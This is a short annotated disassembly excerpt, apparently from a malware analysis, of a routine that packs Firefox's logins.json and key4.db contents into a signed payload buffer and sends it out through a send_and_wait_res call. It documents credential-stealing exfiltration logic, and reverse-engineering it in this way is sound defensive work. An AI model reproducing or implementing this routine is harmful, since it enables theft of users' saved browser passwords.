 lea ecx, [rbx+6] ; logins.json = 2 (signature) + 4 (size)
add ecx, r15d ; Size
call j__malloc_base
movzx ecx, cs:word_140017994
mov rdx, r14 ; logins.json content
mov r8d, ebx ; logins.json size
mov rdi, rax ; buffer
mov [rax], cx
lea rcx, [rax+6] ; void *
mov [rax+2], ebx
call memmove
add ebx, 6
mov r8d, r15d ; Size
mov ecx, ebx
mov rdx, rsi ; Src
add rcx, rdi ; void *
call memmove ; format payload:
;
; <signature><logins.json size><lgoins.json content><key4.db content>
mov rcx, r14 ; Block
call free
mov rcx, rsi ; Block
call free
lea edx, [rbx+r15] ; dwOptionalLength
mov rcx, rdi ; lpOptional
call send_and_wait_res